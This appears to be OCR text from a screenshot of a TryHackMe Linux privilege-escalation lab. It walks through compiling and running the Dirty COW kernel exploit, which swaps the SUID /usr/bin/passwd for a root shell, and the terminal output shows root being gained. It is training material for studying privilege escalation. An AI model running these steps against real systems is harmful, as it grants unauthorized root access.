 TryHackMe | Linux PrivEsc — Mozilla Firefox
TryHackMe | Lin
Linux Privilege E
enumeration - G
GTFOBins
https://tryhackme.com/room
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
?
Title
IP Address
Expires
Add 1
hour
Linux PrivEsc
10.10.132.40
55m 14s
Terminate
The popular Linux kernel exploit "Dirty COW" should be listed.
Exploit code for Dirty COW can be found at /home/user/tools
/kernel-exploits/dirtycow/c0w.c. It replaces the SUID file
/usr/bin/passwd with one that spawns a shell (a backup of
/usr/bin/passwd is made at /tmp/bak).
Compile the code and run it (note that it may take several
minutes to complete):
gcc -pthread /home/user/tools/kernel-exploits
/dirtycow/c0w.c -o c0w
./c0w
Once the exploit completes, run /usr/bin/passwd to gain a root
shell:
/usr/bin/passwd
Remember to restore the original /usr/bin/passwd file and exit
the root shell before continuing!
mv /tmp/bak /usr/bin/passwd
exit
Answer the questions below
Read and follow along with the above.
No answer needed
Correct Answer
user@debian: /tmp
user@debian: /tmp 97x20
user@debian:/tmp$ gcc -pthread /home/user/tools/kernel-exploits/dirtycow/c0w.c -o c0w
user@debian:/tmp$ ./c0w
(___)
(o o)_____/
@@ `     \
\ ____, //usr/bin/passwd
//    //
^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap 11911000
madvise 0
ptrace 0
user@debian:/tmp$ /usr/bin/passwd
root@debian:/tmp#
cd .. - Parrot Terminal 97x20
[root@parrot]-[/tmp/nfs]
#cd ..
[root@parrot]-[/tmp]
#